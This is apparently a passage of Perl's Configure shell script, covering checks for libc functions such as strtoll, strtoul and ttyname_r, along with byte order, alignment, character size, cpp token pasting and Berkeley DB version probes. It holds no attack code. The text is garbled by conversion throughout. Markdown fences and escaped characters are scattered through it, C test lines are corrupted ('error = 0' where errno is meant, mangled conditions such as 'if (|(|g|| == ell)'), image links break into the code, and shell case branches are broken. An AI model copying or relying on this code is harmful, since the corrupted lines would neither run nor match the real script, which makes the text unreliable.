''|0) try='int strerror_r(int, char*, size_t);'
./protochk "$extern_C $try" $hdrs && strerror_r_proto=I_IBW ;;
esac
case "$strerror_r_proto" in
''|0) try='int strerror_r(int, char*, int);'
./protochk "$extern_C $try" $hdrs && strerror_r_proto=I_IBI ;;
esac
case "$strerror_r_proto" in
''|0) try='char* strerror_r(int, char*, size_t);'
./protochk "$extern_C $try" $hdrs && strerror_r_proto=B_IBW ;;
esac
case "$strerror_r_proto" in
''|0) d_strerror_r=undef
    strerror_r_proto=0
       echo "Disabling strerror_r, cannot determine prototype." >&4 ;;
* ) case "$strerror_r_proto" in
       REENTRANT_PROTO*) ;;
```
\*) strerror\_r\_proto="REENTRANT\_PROTO\_\$strerror\_r\_proto" ;;
```
esac
               echo "Prototype: $try" ;;
       esac
       ;;
        *) case "$usethreads" in
               define) echo "strerror_r has no prototype, not using it." >&4 ;;
               esac
               d_strerror_r=undef
               strerror_r_proto=0
               ;;
       esac
       ;;
*) strerror_r_proto=0
       ;;
esac
: see if strftime exists
set strftime d_strftime
eval $inlibc
: see if strlcat exists
```
set strlcat d\_strlcat

eval \$inlibc

: see if strlcpy exists

set strlcpy d\_strlcpy

eval \$inlibc

: see if strtod exists

set strtod d\_strtod

eval \$inlibc

: see if strtol exists

set strtol d\_strtol

eval \$inlibc

: see if strtold exists

set strtold d\_strtold

eval \$inlibc

: see if strtoll exists

set strtoll d\_strtoll

eval \$inlibc

case "\$d\_longlong-\$d\_strtoll" in

"\$define-\$define")

\$cat <<EOM

Checking whether your strtoll() works okay...

EOM

\$cat >try.c <<'EOCP'

```
#include <errno.h>
#ifdef __hpux
#define strtoll __strtoll
#endif
#ifdef __EMX__
#define strtoll _strtoll
#endif
#include <stdio.h>
extern long long int strtoll(char *s, char **, int);
static int bad = 0;
int check(char *s, long long ell, int een) {
       long long gll;
       error = 0;gll = strtoll(s, 0, 10);
       if (|(|g|| == ell) && (errno == een))bad++;
}
int main() {
       check(" 1", 1LL, 0);
       check(" 0", 0LL, 0);
       check("-1", -1LL, 0);
       check("-9223372036854775808", -9223372036854775808LL, 0);
       check("-9223372036854775808", -9223372036854775808LL, 0);
       check(" 9223372036854775807", 9223372036854775807LL, 0);
       check("-9223372036854775808", -9223372036854775808LL, 0);
```

```
check(" 9223372036854775808", 9223372036854775807LL, ERANGE);
check("-9223372036854775809", -9223372036854775808LL, ERANGE);
if (!bad)
```
printf("ok\n");

## }

EOCP

set try

if eval \$compile; then

```
yyy=`$run ./try`
```
case "\$yyy" in

ok) echo "Your strtoll() seems to be working okay." ;;

\*) cat <<EOM >&4

Your strtoll() doesn't seem to be working okay.

#### EOM

d\_strtoll="\$undef"

;;

esac

else

echo "(I can't seem to compile the test program--assuming it doesn't)"

d\_strtoll="\$undef"

fi

;;

esac

: see if strtoq exists

set strtoq d\_strtoq

eval \$inlibc

: see if strtoul exists

set strtoul d\_strtoul

eval \$inlibc

case "\$d\_strtoul" in

"\$define")

\$cat <<EOM

Checking whether your strtoul() works okay...

EOM

\$cat >try.c <<'EOCP'

#include <errno.h>

#include <stdio.h>

extern unsigned long int strtoul(char \*s, char \*\*, int);

static int bad = 0;

void check(char \*s, unsigned long eul, int een) {

unsigned long gul;

 $error = 0;$ 

 $gul = strtoul(s, 0, 10);$ 

if  $(|((gu == eu)| & 8 & (errno == een)))$ 

bad++;

}

```
int main() {
```
check(" 1", 1L, 0);

check(" 0", 0L, 0);

#### **EOCP**

case "\$longsize" in

8)

\$cat >>try.c <<'EOCP'

check("18446744073709551615", 18446744073709551615UL, 0);

check("18446744073709551616", 18446744073709551615UL, ERANGE);

#if 0 /\* strtoul() for /^-/ strings is undefined.  $*/$ 

check("-1", 18446744073709551615UL, 0);

check("-18446744073709551614", 2, 0);

check("-18446744073709551615", 1, 0);

check("-18446744073709551616", 18446744073709551615UL, ERANGE);

check("-18446744073709551617", 18446744073709551615UL, ERANGE);

#### #endif

EOCP

;;

4)

\$cat >>try.c <<'EOCP'

check("4294967295", 4294967295UL, 0);

check("4294967296", 4294967295UL, ERANGE);

#if 0 /\* strtoul() for /^-/ strings is undefined.  $*/$ 

check("-1", 4294967295UL, 0);

check("-4294967294", 2, 0);

check("-4294967295", 1, 0);

```
 check("-4294967296", 4294967295UL, ERANGE);
```

```
check("-4294967297", 4294967295UL, ERANGE);
```

```
#endif
```

```
EOCP
```
;;

\*)

: Should we write these tests to be more portable by sprintf-ing

: ~0 and then manipulating that char string as input for strtol?

;;

esac

```
$cat >>try.c <<'EOCP'
```
if (!bad)

printf("ok\n");

return 0;

# }

# EOCP

set try

if eval \$compile; then

case "`\$run ./try`" in

ok) echo "Your strtoul() seems to be working okay." ;;

\*) cat <<EOM >&4

Your strtoul() doesn't seem to be working okay.

# EOM

d\_strtoul="\$undef"

;;

```
esac
        else
                 echo "(I can't seem to compile the test program--assuming it doesn't)"
                 d_strtoul="$undef"
        fi
        \dddot{a}: see if strtoull exists
set strtoull d_strtoull
```
eval \$inlibc

esac

```
case "$d_longlong-$d_strtoull" in
```
"\$define-\$define")

\$cat <<EOM

Checking whether your strtoull() works okay...

EOM

\$cat >try.c <<'EOCP'

#include <errno.h>

#ifdef \_hpux

#define strtoull \_\_strtoull

#endif

#include <stdio.h>

extern unsigned long long int strtoull(char \*s, char \*\*, int);

static int bad =  $0$ ;

```
int check(char *s, long long eull, int een) {
        long long gull;
        error = 0;gull = strtoull(s, 0, 10);if (!((gull == eull) && (errno == een)))
                 bad++;
```

```
}
```

```
int main() {
```
check(" 1", 1LL, 0); check(" 0", 0LL, 0); check("18446744073709551615", 18446744073709551615ULL, 0); check("18446744073709551616", 18446744073709551615ULL, ERANGE);

#if 0  $/*$  strtoull() for  $/$ - $/$  strings is undefined.  $*/$ 

check("-1", 18446744073709551615ULL, 0);

check("-18446744073709551614", 2LL, 0);

check("-18446744073709551615", 1LL, 0);

check("-18446744073709551616", 18446744073709551615ULL, ERANGE);

check("-18446744073709551617", 18446744073709551615ULL, ERANGE);

#endif

if (!bad)

printf("ok\n");

```
}
```
EOCP

set try

if eval \$compile; then

case "`\$run ./try`" in

ok) echo "Your strtoull() seems to be working okay." ;;

\*) cat <<EOM >&4

Your strtoull() doesn't seem to be working okay.

#### EOM



esac

```
: see if strtouq exists
```
fi

;;

set strtouq d\_strtouq

eval \$inlibc

case "\$d\_strtouq" in

"\$define")

\$cat <<EOM

Checking whether your strtouq() works okay...

EOM

\$cat >try.c <<'EOCP'

```
#include <errno.h>
#include <stdio.h>
extern unsigned long long int strtouq(char *s, char **, int);
static int bad = 0;
void check(char *s, unsigned long long eull, int een) {
         unsigned long long gull;
         error = 0;gull = \frac{strou}{s}, 0, 10);
         if (|(|g_{u}|| == \text{e}||) \& & (error == \text{e}||))bad++;
}
```

```
int main() {
```


check("18446744073709551615", 18446744073709551615ULL, 0);

check("18446744073709551616", 18446744073709551615ULL, ERANGE);

```
#if 0 /* strtouq() for /^-/ strings is undefined. */
```
check("-1", 18446744073709551615ULL, 0);

check("-18446744073709551614", 2LL, 0);

check("-18446744073709551615", 1LL, 0);

check("-18446744073709551616", 18446744073709551615ULL, ERANGE);

```
check("-18446744073709551617", 18446744073709551615ULL, ERANGE);
```
#endif

if (!bad)

printf("ok\n");

```
return 0;
```

```
}
```
## EOCP

set try

if eval \$compile; then

case "`\$run ./try`" in

ok) echo "Your strtouq() seems to be working okay." ;;

\*) cat <<EOM >&4

Your strtouq() doesn't seem to be working okay.

#### EOM

```
 d_strtouq="$undef"
                  ;;
                esac
        else
                echo "(I can't seem to compile the test program--assuming it doesn't)"
                d_strtouq="$undef"
       fi
       ;;
: see if strxfrm exists
```
set strxfrm d\_strxfrm

eval \$inlibc

esac

: see if symlink exists

set symlink d\_symlink

eval \$inlibc

: see if syscall exists

set syscall d\_syscall

eval \$inlibc

: see if prototype for syscall is available echo " " set d\_syscallproto syscall \$i\_unistd unistd.h eval \$hasproto

: see if sysconf exists

set sysconf d\_sysconf

eval \$inlibc

: see if system exists

set system d\_system

eval \$inlibc

: see if tcgetpgrp exists

set tcgetpgrp d\_tcgetpgrp

eval \$inlibc

: see if tcsetpgrp exists

set tcsetpgrp d\_tcsetpgrp

eval \$inlibc

: see if prototype for telldir is available echo " "

set d\_telldirproto telldir \$i\_systypes sys/types.h \$i\_dirent dirent.h

eval \$hasproto

: see if time exists

echo " "

if test "X\$d\_time" = X -o X"\$timetype" = X; then

if set time val -f d\_time; eval \$csym; \$val; then

echo 'time() found.' >&4

val="\$define"

rp="What is the type returned by time() on this system?"

set time\_t timetype long stdio.h sys/types.h

eval \$typedef\_ask

else

echo 'time() not found, hope that will do.' >&4 val="\$undef"

```
timetype='int';
```
fi

set d\_time

eval \$setvar

fi

: see if timegm exists

set timegm d\_timegm

eval \$inlibc

: see if this is a sys/times.h system

set sys/times.h i\_systimes

eval \$inhdr

: see if times exists

echo " "

if set times val -f d\_times; eval \$csym; \$val; then

echo 'times() found.' >&4

d\_times="\$define"

inc=''

case "\$i\_systimes" in

"\$define") inc='sys/times.h';;

esac

rp="What is the type returned by times() on this system?"

set clock\_t clocktype long stdio.h sys/types.h \$inc

eval \$typedef\_ask

### else

echo 'times() NOT found, hope that will do.' >&4

d\_times="\$undef"

clocktype='int'

```
fi
```

```
: see if tmpnam_r exists
```

```
set tmpnam_r d_tmpnam_r
```
eval \$inlibc

```
case "$d_tmpnam_r" in
```

```
"$define")
```

```
hdrs="$i_systypes sys/types.h define stdio.h "
```

```
case "$d tmpnam r proto:$usethreads" in
```
":define") d\_tmpnam\_r\_proto=define

set d\_tmpnam\_r\_proto tmpnam\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{ }$ 

esac

```
case "$d_tmpnam_r_proto" in
```
define)

```
case "$tmpnam_r_proto" in
```

```
"|0\rangle try='char* tmpnam_r(char*);'
```

```
./protochk "$extern_C $try" $hdrs && tmpnam_r_proto=B_B ;;
```
esac

```
case "$tmpnam_r_proto" in
```

```
"|0)d tmpnam r=undef
```

```
tmpnam r proto=0
```
echo "Disabling tmpnam\_r, cannot determine prototype." > & 4 ;;

 $*$  ) case "\$tmpnam\_r\_proto" in

```
REENTRANT_PROTO*) ;;
```

```
*) tmpnam_r_proto="REENTRANT_PROTO_$tmpnam_r_proto" ;;
```
esac

```
echo "Prototype: $try" ;;
```
### esac

- ;;
- \*) case "\$usethreads" in
	- define) echo "tmpnam\_r has no prototype, not using it." >&4 ;;

esac

- d\_tmpnam\_r=undef
- tmpnam\_r\_proto=0

;;

#### esac

;;

```
*) tmpnam_r_proto=0
```
;;

#### esac

: see if truncate exists

set truncate d\_truncate

eval \$inlibc

: see if ttyname\_r exists

set ttyname\_r d\_ttyname\_r

eval \$inlibc

case "\$d\_ttyname\_r" in

"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_unistd unistd.h"
case "$d_ttyname_r_proto:$usethreads" in
":define")
               d_ttyname_r_proto=define
       set d_ttyname_r_proto ttyname_r $hdrs
       eval $hasproto ;;
^*)\dddot{v}esac
case "$d_ttyname_r_proto" in
define)
case "$ttyname_r_proto" in
"|0) try='int ttyname_r(int, char*, size_t);'
./protochk "$extern_C $try" $hdrs && ttyname_r_proto=I_IBW ;;
esac
case "$ttyname_r_proto" in
"|0) try='int ttyname_r(int, char*, int);'
./protochk "$extern_C $try" $hdrs && ttyname_r_proto=I_IBI ;;
esac
case "$ttyname r proto" in
"|0) try='char* ttyname_r(int, char*, int);'
./protochk "$extern_C $try" $hdrs && ttyname_r_proto=B_IBI ;;
esac
```
case "\$ttyname\_r\_proto" in d\_ttyname\_r=undef  $"|0\rangle$ 

```
ttyname_r_proto=0
```
echo "Disabling ttyname\_r, cannot determine prototype." > & 4 ;;

 $*$  ) case "\$ttyname\_r\_proto" in

REENTRANT\_PROTO\*);;

\*) ttyname\_r\_proto="REENTRANT\_PROTO\_\$ttyname\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

 $\dddot{a}$ 

 $^*)$ case "\$usethreads" in

define) echo "ttyname\_r has no prototype, not using it." > & 4 ;;

esac

d\_ttyname\_r=undef

ttyname\_r\_proto=0

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

```
^*)ttyname_r_proto=0
```
 $\dddot{m}$ 

esac

```
: see if tzname[] exists
```
echo""

if set tzname val -a d\_tzname; eval \$csym; \$val; then

val="\$define"

```
echo 'tzname[] found.' >&4
```
### else

val="\$undef"

echo 'tzname[] NOT found.' >&4

### fi

set d\_tzname

eval \$setvar

: Check if is a multiplatform env

case "\$osname" in

next|rhapsody|darwin) multiarch="\$define" ;;

esac

case "\$multiarch" in

''|[nN]\*) multiarch="\$undef" ;;

esac

: check for ordering of bytes in a UV

echo " "

case "\$usecrosscompile\$multiarch" in

\*\$define\*)

\$cat <<EOM

You seem to be either cross-compiling or doing a multiarchitecture build,

skipping the byteorder check.

EOM

```
byteorder='ffff'
        ;;
*)
        case "$byteorder" in
        '')
```
\$cat <<'EOM'

In the following, larger digits indicate more significance. A big-endian machine like a Pyramid or a Motorola 680?0 chip will come out to 4321. A little-endian machine like a Vax or an Intel 80?86 chip would be 1234. Other machines may have weird orders like 3412. A Cray will report 87654321, an Alpha will report 12345678. If the test program works the default is probably right.

I'm now running the test program...

EOM

\$cat >try.c <<EOCP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <sys/types.h>

typedef \$uvtype UV;

int main()

{

int i;

union {

UV l;

char c[\$uvsize];

} u;

```
if ($uvsize > 4)
```

```
u.l = (((UV)0x08070605) \ll 32) | (UV)0x04030201;
```
else

```
u.l = (UV)0x04030201;
```

```
for (i = 0; i < \text{Swsize}; i++)
```

```
printf("%c", u.c[i]+'0');
```
printf("\n");

exit(0);

# }

EOCP

```
xxx_prompt=y
set try
if eval $compile && $run ./try > /dev/null; then
        dflt=`$run ./try`
        case "$dflt" in
        [1-4][1-4][1-4][1-4]|12345678|87654321)
               echo "(The test program ran ok.)"
```
echo "byteorder=\$dflt"

xxx\_prompt=n

;;

????!???????) echo "(The test program ran ok.)" ;;

\*) echo "(The test program didn't run right for some reason.)" ;;

esac

else

dflt='4321'

cat <<'EOM'

(I can't seem to compile the test program. Guessing big-endian...)

#### EOM

fi

case "\$xxx\_prompt" in

y)

```
rp="What is the order of bytes in $uvtype?"
```
../myread

byteorder="\$ans"

 $\dddot{v}$ 

byteorder=\$dflt  $^*)$ 

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

esac

\$rm\_try

 $\dddot{a}$ 

esac

: Checking 32bit alignedness

\$cat <<EOM

Checking to see whether you can access character data unalignedly...

EOM

case "\$d\_u32align" in

") \$cat >try.c <<EOCP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#define U32 \$u32type

#define BYTEORDER 0x\$byteorder

#define U8 \$u8type

#include <signal.h>

#ifdef SIGBUS

```
$signal_t bletch(int s) { exit(4); }
```
#endif

int main() {

#if BYTEORDER == 0x1234 | | BYTEORDER == 0x4321

volatile U8 buf[8];

volatile U32 \*up;

 $int i;$ 

if (sizeof(U32) != 4) {

```
printf("sizeof(U32) is not 4, but %d\n", sizeof(U32));
```
exit(1);

}

fflush(stdout);

### #ifdef SIGBUS

signal(SIGBUS, bletch);

#endif

 $buf[0] = 0;$ 

- $buf[1] = 0;$
- $buf[2] = 0;$
- $buf[3] = 1;$
- $buf[4] = 0;$
- $buf[5] = 0;$
- $buf[6] = 0;$

buf[7] = 1;

```
for (i = 0; i < 4; i++) {
      up = (U32<sup>*</sup>)(buf + i);if (! (( * up == 1 << (8 * i)) || / * big-endian */(*up == 1 << (8*(3-i))) /* little-endian */
           )
         )
```

```
{
         printf("read failed (%x)\n", *up);
         exit(2);
      }
 }
```

```
 /* write test */
  for (i = 0; i < 4; i++) {
         up = (U32<sup>*</sup>)(buf + i);*up = 0xBeef;
         if (*up != 0xBeef) {
             printf("write failed (%x)\n", *up);
             exit(3);
         }
   }
   exit(0);
#else
  printf("1\n\rangle n");
```

```
 exit(1);
```
# #endif

return 0;

# }

EOCP

set try

if eval \$compile\_ok; then

echo "(Testing for character data alignment may crash the test. That's okay.)" >&4

\$run ./try 2>&1 >/dev/null

case "\$?" in

0) cat >&4 <<EOM

You can access character data pretty unalignedly.

EOM

d\_u32align="\$undef"

;;

\*) cat >&4 <<EOM

It seems that you must access character data in an aligned manner.

EOM

d\_u32align="\$define"

;;

esac

else

```
rp='Can you access character data at unaligned addresses?'
```
dflt='n'

. ./myread

case "\$ans" in

[yY]\*) d\_u32align="\$undef" ;;

\*) d\_u32align="\$define" ;;

esac

fi

\$rm\_try

esac

;;

: see if ualarm exists

set ualarm d\_ualarm

eval \$inlibc

: see if umask exists

set umask d\_umask

eval \$inlibc

: see if unordered exists

set unordered d\_unordered

eval \$inlibc

: see if unsetenv exists

set unsetenv d\_unsetenv

eval \$inlibc

: see if usleep exists

set usleep d\_usleep

eval \$inlibc

: see if prototype for usleep is available echo " "

set d\_usleepproto usleep \$i\_unistd unistd.h

eval \$hasproto

: see if ustat exists

set ustat d\_ustat

eval \$inlibc

: see if closedir exists

set closedir d\_closedir

eval \$inlibc

case "\$d\_closedir" in

"\$define")

echo""

echo "Checking whether closedir() returns a status..." > & 4

 $cat > try.c << EOM$ 



#if defined(I\_SYS\_TYPES)

#include <sys/types.h>

#endif

#if defined(I\_DIRENT)

#include <dirent.h> #if defined(NeXT) && defined(I\_SYS\_DIR) /\* NeXT needs dirent + sys/dir.h \*/ #include <sys/dir.h> #endif #else #ifdef I\_SYS\_NDIR #include <sys/ndir.h> #else #ifdef I\_SYS\_DIR #ifdef hp9000s500 #include <ndir.h> /\* may be wrong in the future \*/ #else #include <sys/dir.h> #endif #endif #endif #endif int main() { return closedir(opendir(".")); } EOM set try if eval \$compile\_ok; then if \$run ./try > /dev/null 2>&1 ; then echo "Yes, it does." val="\$undef" else

```
echo "No, it doesn't."
```
val="\$define"

```
fi
```
else

\*)

esac

```
echo "(I can't seem to compile the test program--assuming it doesn't)"
                val="$define"
       fi
        ;;
       val="$undef";
       ;;
set d_void_closedir
eval $setvar
$rm_try
: see if there is a wait4
set wait4 d_wait4
eval $inlibc
: see if waitpid exists
set waitpid d_waitpid
eval $inlibc
```
: see if wcstombs exists

set wcstombs d\_wcstombs

eval \$inlibc

: see if wctomb exists

set wctomb d\_wctomb

eval \$inlibc

: see if writev exists

set writev d\_writev

eval \$inlibc

: preserve RCS keywords in files with variable substitution, grrr

Date='\$Date'

Id='\$Id'

Log='\$Log'

RCSfile='\$RCSfile'

Revision='\$Revision'

: check for alignment requirements

echo " "

case "\$usecrosscompile\$multiarch" in

\*\$define\*)

\$cat <<EOM

You seem to be either cross-compiling or doing a multiarchitecture build,

skipping the memory alignment check.

#### EOM

```
case "$alignbytes" in
```
") alignbytes=8 ;;

esac

 $\dddot{n}$ 

 $^*)$ 

```
case "$alignbytes" in
```

```
") echo "Checking alignment constraints..." >&4
```

```
if $test "X$uselongdouble" = Xdefine -a "X$d_longdbl" = Xdefine; then
```

```
$cat >try.c <<'EOCP'
```
typedef long double NV;

EOCP

else

\$cat >try.c <<'EOCP'

typedef double NV;

EOCP

fi

\$cat >>try.c <<'EOCP'

#include <stdio.h>

struct foobar {

char foo;

NV bar;

} try\_algn;

int main()

{

```
 printf("%d\n", (int)((char *)&try_algn.bar - (char *)&try_algn.foo));
 return(0);
```
}

```
EOCP
```

```
set try
        if eval $compile_ok; then
                dflt=`$run ./try`
        else
                dflt='8'
                echo "(I can't seem to compile the test program...)"
        fi
        ;;
*) dflt="$alignbytes"
        ;;
esac
rp="Doubles must be aligned on a how-many-byte boundary?"
. ./myread
alignbytes="$ans"
$rm_try
```
esac

: set the base revision

;;

#### baserev=5.0

: length of character in bytes. Is always 1, otherwise it isnt C

: This used to be a test using sizeof

charsize=1

: Check for the number of bits in a character

case "\$charbits" in

'') echo "Checking how long a character is (in bits)..." >&4

\$cat >try.c <<EOCP

#include <stdio.h>

int main ()

{

int n;

unsigned char c;

```
for (c = 1, n = 0; c; c \ll 1, n++);
```
printf ("%d\n", n);

return (0);

}

EOCP

set try

if eval \$compile\_ok; then

```
dflt=`$run ./try`
```
else

dflt='8'

```
echo "(I can't seem to compile the test program. Guessing...)"
       fi
        ;;
*)
        dflt="$charbits"
       ;;
esac
rp="What is the length of a character (in bits)?"
. ./myread
charbits="$ans"
$rm_try
case "$charbits" in
8) ;;
*) cat >&4 << EOM
Your system has an unsigned character size of $charbits bits, which
is rather unusual (normally it is 8 bits). Perl likely will not work
correctly on your system, with subtle bugs in various places.
EOM
```

```
rp='Do you really want to continue?'
```
dflt='n'

. ./myread

case "\$ans" in

 $[yY]$ ) echo >&4 "Okay, continuing.";

\*) exit 1  $\qquad \qquad$  ;;

esac
esac

: how do we concatenate cpp tokens here?

echo " "

echo "Checking to see how your cpp does stuff like concatenate tokens..." >&4

\$cat >cpp\_stuff.c <<'EOCP'

#define RCAT(a,b)a/\*\*/b

#define ACAT(a,b)a ## b

RCAT(Rei,ser)

ACAT(Cir,cus)

**EOCP** 

\$cppstdin \$cppflags \$cppminus <cpp\_stuff.c >cpp\_stuff.out 2>&1

if \$contains 'Circus' cpp\_stuff.out >/dev/null 2>&1; then

echo "Oh! Smells like ANSI's been here." >&4

echo "We can catify or stringify, separately or together!"

cpp\_stuff=42

elif \$contains 'Reiser' cpp\_stuff.out >/dev/null 2>&1; then

echo "Ah, yes! The good old days!" >&4

echo "However, in the good old days we don't know how to stringify and"

echo "catify at the same time."

cpp\_stuff=1

#### else

 $$cat >84 << EOM$$ 

Hmm, I don't seem to be able to concatenate tokens with your cpp.

You're going to have to edit the values of CAT[2-5] in config.h...

## EOM

```
cpp_stuff="/* Help! How do we handle cpp_stuff? */*/"
```
fi

```
$rm-f cpp_stuff.*
```
: see if this is a db.h system

set db.h i\_db

eval \$inhdr

case "\$i\_db" in

## \$define)

: Check db version.

echo""

```
echo "Checking Berkeley DB version ..." > & 4
```
\$cat >try.c <<EOCP

#\$d\_const HASCONST

#ifndef HASCONST

#define const

#endif

#include <sys/types.h>

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

```
#include <db.h>
int main(int argc, char *argv[])
{
#ifdef DB_VERSION_MAJOR /* DB version >= 2 */
   int Major, Minor, Patch ;
   unsigned long Version ;
   (void)db_version(&Major, &Minor, &Patch) ;
  if (argc == 2) {
     printf("%d %d %d %d %d %d\n",
         DB_VERSION_MAJOR, DB_VERSION_MINOR, DB_VERSION_PATCH,
         Major, Minor, Patch);
     exit(0);
   }
   printf("You have Berkeley DB Version 2 or greater.\n");
```

```
printf("db.h is from Berkeley DB Version %d.%d.%d\n",
```

```
DB_VERSION_MAJOR, DB_VERSION_MINOR, DB_VERSION_PATCH);
```
printf("libdb is from Berkeley DB Version %d.%d.%d\n",

Major, Minor, Patch) ;

/\* check that db.h & libdb are compatible  $*/$ 

```
 if (DB_VERSION_MAJOR != Major || DB_VERSION_MINOR != Minor || DB_VERSION_PATCH != Patch) 
{
```

```
printf("db.h and libdb are incompatible.\n");
```
exit(3);

}

printf("db.h and libdb are compatible.\n");

```
 Version = DB_VERSION_MAJOR * 1000000 + DB_VERSION_MINOR * 1000
```

```
+ DB_VERSION_PATCH ;
```

```
/* needs to be > = 2.3.4 */
```

```
 if (Version < 2003004) {
```

```
 /* if (DB_VERSION_MAJOR == 2 && DB_VERSION_MINOR == 0 && DB_VERSION_PATCH < 5) { */
```

```
printf("Perl needs Berkeley DB 2.3.4 or greater.\n") ;
```
exit(2);

}

exit(0);

#else

```
#if defined(_DB_H_) && defined(BTREEMAGIC) && defined(HASHMAGIC)
```

```
if (argc == 2) {
```

```
 printf("1 0 0\n");
```
exit(0);

}

```
 printf("You have Berkeley DB Version 1.\n");
```
exit(0);  $/$  DB version < 2: the coast is clear.  $*/$ 

#else

exit(1);  $/ *$  <db.h> not Berkeley DB? \*/

#endif

## #endif

#### $\}$

#### EOCP

set try

if eval \$compile\_ok && \$run ./try; then

echo 'Looks OK.' > & 4

set `\$run ./try 1`

db\_version\_major=\$1

db\_version\_minor=\$2

db\_version\_patch=\$3

## else

echo "I can't use Berkeley DB with your <db.h>. I'll disable Berkeley DB." >&4 i\_db=\$undef case " \$libs " in  $*$ "-Idb"\*) : Remove db from list of libraries to use echo "Removing unusable -Idb from library list" > & 4 set `echo X \$libs | \$sed -e 's/-ldb / /' -e 's/-ldb\$//'` shift libs="\$\*" echo "libs = \$libs" >  $84$  $\dddot{v}$ esac

\$rm\_try

fi

 $\dddot{\imath}\dot{\imath}$ 

esac

case "\$i\_db" in

define)

: Check the return type needed for hash

echo""

echo "Checking return type needed for hash for Berkeley DB ..." > & 4

\$cat >try.c <<EOCP

#\$d\_const HASCONST

#ifndef HASCONST

#define const

#endif

#include <sys/types.h>

#include <db.h>

#ifndef DB\_VERSION\_MAJOR

u\_int32\_t hash\_cb (ptr, size)

const void \*ptr;

size\_t size;

 $\{$ 

 $\}$ 

HASHINFO info;

int main()

 $\{$ 

```
info.hash = hash_cb;
```
## }

#endif

## EOCP

if \$cc \$ccflags -c try.c >try.out 2>&1 ; then

if \$contains warning try.out >>/dev/null 2>&1 ; then

db\_hashtype='int'

#### else

db\_hashtype='u\_int32\_t'

## fi

## else

: XXX Maybe we should just give up here.

db\_hashtype=u\_int32\_t

\$cat try.out >&4

echo "Help: I can't seem to compile the db test program." >&4

echo "Something's wrong, but I'll assume you use \$db\_hashtype." >&4

# fi

```
$rm_try
```
echo "Your version of Berkeley DB uses \$db\_hashtype for hash."

;;

```
*) db_hashtype=u_int32_t
```

```
;;
```
esac

case "\$i\_db" in

define)

: Check the return type needed for prefix

echo " "

echo "Checking return type needed for prefix for Berkeley DB ..." >&4

cat >try.c <<EOCP

#\$d\_const HASCONST

#ifndef HASCONST

#define const

#endif

#include <sys/types.h>

#include <db.h>

#ifndef DB\_VERSION\_MAJOR

size\_t prefix\_cb (key1, key2)

const DBT \*key1;

const DBT \*key2;

{

```
}
```
BTREEINFO info;

int main()

{

info.prefix = prefix\_cb;

}

#endif

EOCP

if \$cc \$ccflags -c try.c >try.out 2>&1 ; then

```
if $contains warning try.out >>/dev/null 2>&1 ; then
```

```
db_prefixtype='int'
```
else

db\_prefixtype='size\_t'

fi

else

db\_prefixtype='size\_t'

: XXX Maybe we should just give up here.

\$cat try.out >&4

echo "Help: I can't seem to compile the db test program." >&4

echo "Something's wrong, but I'll assume you use \$db\_prefixtype." >&4

fi

\$rm\_try

echo "Your version of Berkeley DB uses \$db\_prefixtype for prefix."

;;

```
*) db_prefixtype='size_t'
```
;;

esac

: How can we generate normalized random numbers ?

echo " "

echo "Looking for a random number function..." >&4

case "\$randfunc" in

'')

if set drand48 val -f; eval \$csym; \$val; then

```
dflt="drand48"
```

```
echo "Good, found drand48()." >&4
```

```
elif set random val -f; eval $csym; $val; then
```
dflt="random"

echo "OK, found random()." >&4

## else

dflt="rand"

echo "Yick, looks like I have to use rand()." >&4

#### fi

echo " "

;;

## \*)

dflt="\$randfunc"

;;

#### esac

cont=true

```
case "$ccflags" in
```

```
*-Dmy_rand=*|*-Dmy_srand=*)
```

```
echo "Removing obsolete -Dmy_rand, -Dmy_srand, and -Drandbits from ccflags." >&4
```

```
ccflags="`echo $ccflags | sed -e 's/-Dmy_rand=random/ /'`"
```
ccflags="`echo \$ccflags | sed -e 's/-Dmy\_srand=srandom/ /'`"

```
ccflags="`echo $ccflags | sed -e 's/-Drandbits=[0-9][0-9]*/ /'`"
```
;;

esac

## while \$test "\$cont"; do

```
rp="Use which function to generate random numbers?"
```
../myread

if \$test "\$ans" = "\$dflt"; then

 $:$  null

else

randbits="

#### fi

```
randfunc="$ans"
```
if set \$ans val -f; eval \$csym; \$val; then

cont="

#### else

```
dflt=y
```
